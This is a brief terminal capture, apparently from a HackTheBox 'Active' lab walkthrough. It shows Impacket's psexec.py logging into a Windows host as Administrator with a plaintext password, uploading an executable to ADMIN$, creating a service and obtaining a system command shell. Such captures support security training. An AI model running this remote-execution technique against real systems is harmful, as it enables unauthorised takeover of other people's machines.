 ~/Desktop/HTB/Active/content ✔ psexec.py 'Administrator:Ticketmaster1968@10.10.10.100'
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file xtNjoDPp.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service fbNJ on 10.10.10.100.....
[*] Starting service fbNJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>